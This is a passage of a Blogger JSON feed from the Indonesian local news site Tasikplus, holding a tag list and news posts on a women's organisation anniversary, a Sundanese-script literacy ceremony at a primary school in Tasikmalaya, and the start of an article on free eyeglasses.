Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=28\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1396"},"openSearch$startIndex":{"$t":"22"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1782536999399327233"},"published":{"$t":"2025-12-19T10:54:08.958+07:00"},"updated":{"$t":"2025-12-19T11:09:31.025+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DWP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ibu Pendidik Pertama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keteladanan Ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rayakan HUT Ke26"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Bicara Pendidikan"}],"title":{"type":"text","$t":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMendokumentasikan kegiatan, pengurus DWP dan undangan yang hadir melakukan foto bersama di pengujung acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran pengurus dan anggota\u0026nbsp; Dharma Wanita Persatuan (DWP)\u0026nbsp; Kota Tasikmalaya, Kamis (18\/12\/25), merayakan Hari Ulang Tahun Ke-26. Puncak perayaan dilangsungkan di Gedung Graha Sobandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi peringatan tahun 2025 ini mengusung tema \"Peran Strategis Dharma Wanita Persatuan dalam Pendidikan Anak Bangsa untuk Indonesia Emas 2045\", dan motto \"Mendidik dengan Hati, Menginspirasi Negeri\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERatusan orang menghadiri kegiatan. Selain unsur DWP tampak juga asal berbagai instansi pemerintah, tokoh masyarakat, dan perwakilan sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERangkaian acara dimulai dengan upacara peringatan bendera, kemudian laporan ketua DWP hingga sambutan-sambutan di awal pembukaan perayaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWali Kota Tasikmalaya Viman Alfarizi yang hadir dalam acara mengemukakan peran penting organisasi kaum wanita ini, seiring ragam kontribusinya dalam menyertai kegiatan pemerintahan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal urgen yang ia sebut halnya, pendidikan anak justru berawal dari rumah dari keteladanan ibu, nilai keluarga, dan lingkungan kasih sayang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sinilah peran Dharma Wanita Persatuan (DWP) sangat strategis sebagai pendidik pertama generasi masa depan Kota Tasikmalaya\", ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kota, akunya, terus wujudkan visi Tasikmalaya sebagai Kota Industri, Jasa, dan Perdagangan yang Religius, Inovatif, Maju, serta Berkelanjutan, dengan program unggulan untuk kesejahteraan masyarakat, keluarga, perempuan, dan anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami pandang DWP sebagai mitra strategis. Saat para ibu bergerak dan keluarga kuat, pembangunan kota semakin kokoh. Terima kasih atas dedikasi DWP. Mari perkuat kolaborasi demi Tasikmalaya lebih maju. Selamat HUT ke-26 DWP, semoga diberi kekuatan dan keberkahan,\" lanjutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyatakan, pemerintah kota akan terus mendukung segala kegiatan DWP yang bertujuan meningkatkan kualitas pendidikan. Karena, anak bangsa adalah aset terberharga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita harus bekerja sama untuk memastikan setiap anak di Tasikmalaya mendapatkan akses pendidikan yang baik dan peluang untuk berkembang secara optimal,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan\u0026nbsp; pembagian hadian undian kepada anggota DWP yang telah berprestasi dan penampilan seni budaya dari anak-anak anggota, yang menampilkan keaslian budaya Jawa Barat. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1782536999399327233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html","title":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6603398816795620811"},"published":{"$t":"2025-12-19T10:48:49.606+07:00"},"updated":{"$t":"2025-12-19T11:08:09.532+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disdik Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ngaistrenan Bahasa Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelestarian Budaya Sunda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDN 1 Gunungpereng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EDitandai potong nasi tumpeng, untuk kali kedua kegiatan ngaistrenan (penobatan) anak khatam (lulus) baca tulis aksara Sunda digelar SDN 1 Gunungpereng.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerikhtiar memertahankan khasanah penting budaya sendiri. Sekolah Dasar Negeri (SDN) 1 Gunungpereng, Disdik Kota Tasikmalaya, menggelar kegiatan Ngaistrenan Khatam Baca Tulis Aksara Sunda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti diungkapkan Kepala SDN 1 Gunungpereng, Dr Irvan Kristivan MPd, kegiatan dimaksudkan sebagai inisiasi upaya melestarikan bahasa ibu. Makin rendah generasi muda terutama di kalangan para siswa memahami baca tulis aksara Sunda.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini merupakan pemantik. Diawali dari diskusi saresehan budaya, ternyata memang Kota Tasikmalaya ini harus punya langkah kuatkan jati diri, harus punya caranya yang memang diciptakan oleh orang Kota Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dengan cara ini agar masyarakat Kota Tasikmalaya, khususnya siswa-siswi SDN 1 Gunungpereng punya semangat belajar baca tulis aksara Sunda\", ujarnya, di sela kegiatan, Kamis (18\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIrvan menyebutkan, kegiatan \u003Ci\u003Engaistrenan\u003C\/i\u003E\u0026nbsp;(pengujian lalu penobatan) ini sempat ada beberapa yang menanyakan dan ia tegaskan bahwa acara itu \u003Ci\u003Epure\u003C\/i\u003E lahir di sekolahnya atau di Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi motivasi pihaknya juga, berdasarkan hasil penelitian tahun 2023, yang bisa membaca dan menulis aksara Sunda se-Jawa Barat itu ternyata cuma satu persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kenapa di SDN 1 Gunungpereng jadi mata pelajaran wajib bagi para siswanya, karena kalau hal ini tidak diatasi dari sekarang, kita akan terus-terusan mewariskan buta huruf aksara, Sunda. Lantaran itu saya mempunyai program Berantas Buta Huruf Aksara Sunda\", katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan mirip perayaan penobatan atas kemampuan berbahasa Sunda ini merupakan yang kedua kali diadakan SDN 1 Gunungpereng.\u0026nbsp; Ada tiga tahapan baca tulis aksara Sunda yaitu huruf, kata, dan paragraf”, imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Harapan kami kemudian, aksara Sunda jadi muatan lokal pelajaran di Kota Tasikmalaya, bisa diperkuat oleh surat keputusan Disdik, surat edaran, perda Kota Tasik, atau perwalkot Tasikmalaya. Kegiatan upacara adat Ngaistrenan Khatam Aksara Sunda harus disosialisasikan kepada seluruh sekolah, dan bisa diterapkan di seluruh sekolah. Jika semua melaksanakannya, maka ini akan menjadi khasanah budaya baru khas Kota Tasikmalaya, karena lahir di Kota Tasikmalaya\", beber Irvan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESangat inspiratif\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPengawas Pembina, Tatang Herdiana, menyatakan apresiasif. \"Sebagai pengawas bina, merasa \u003Ci\u003Ereueus\u003C\/i\u003E SDN 1 Gunungpereng konsisten melestarikan aksara Sunda. Semoga ini dapat diikuti sekolah-sekolah lain, minimal di kecamatan Cihideung\", ucapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut ia urgensi upaya seperti ini dirinya teringat satu slogan “\u003Ci\u003Eleungit bahasana leungit bangsana, leungit aksarana poek sejarahna\u003C\/i\u003E (hilang bahasanya, hilang bangsanya, hilang hurupnya, gelap sejarahnya) ”, ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada di kesempatan sama, Ketua Dewan Kesenian Kota Tasikmalaya,Tatang Pahat, menyampaikan, Kota Tasik harus menciptakan budaya khas Kota Tasik sendiri. Seperti dengan upacara Ngaistrenan Baca Tulis di sekolah ini adalah wujud budaya yang harus dibudayakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini bagian dari tarekah, menunjukan jati diri masyarakat Kota Tasikmalaya melalui upaya pelestarian budaya. Ini sangat inspiratif dan harus didukung oleh semua lapisan, baik Dinas Pendidikan (Disdik), Disdukcapil, maupun Dispora. Harus ada kebijakan baik serupa surat edaran, perwalkot atau peraturan lainnya, “pungkas Tatang. \u003Ci\u003Ered\/amr\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6603398816795620811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6603398816795620811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tarekah-tunjukkan-jati-diri-sunda-di.html","title":"Tarekah Tunjukkan Jati Diri Sunda di SDN 1 Gunungpereng Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh82l1bisMHGbQkQugUwed5L7Mt-yOwE7dmeIWnsHVw3RYyJHaqpoCwL4Siib6M4u1iGJDc3AEZxg0pTciU2J_ZNzRCjoFvXsGST_Gokzqtver9FVxm6RSWX3QuQZJvfF7dBp_vhBi9ysdWVe0oSFcylKmpNgLsuXqGGK5XrlCg6cOg0fLmN6Qy47YZ4b8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7133977693994124346"},"published":{"$t":"2025-12-18T21:19:28.496+07:00"},"updated":{"$t":"2025-12-18T21:19:35.164+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bagikan 30 Ribu Kacamata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puncak HKG PKK 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TP PKK Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Warnai Puncak HKG PKK 2025 Bagikan 30 Ribu Kacamata Gratis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKSIt3ak8Icr2OsnFC1wN1caWRNnq45HQBARgLHhMvoRh7_judmZf4BXUjDD6qa9lfcDBDrL-y-gc4P4oN08OOC1aHvqBIhfegVsqBSw2qiVL35CXwgq6h9h5SCQJA1wdjRbzpwLYrVJqDUq4b1tWj4HSDTvjVwji6ar8IWDpf2Ooc2WAntdHKnGQuQe4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerkolaboraai dengan mitra kerja. Mengisi rangkaian Hari Kesatuan Gerak (HKG) PKK ke-53, Tim Penggerak Pemberdayaan dan Kesejahteraan Keluarga (TP PKK) Provinsi Jawa Barat, melancarkan kegiatan pelayanan 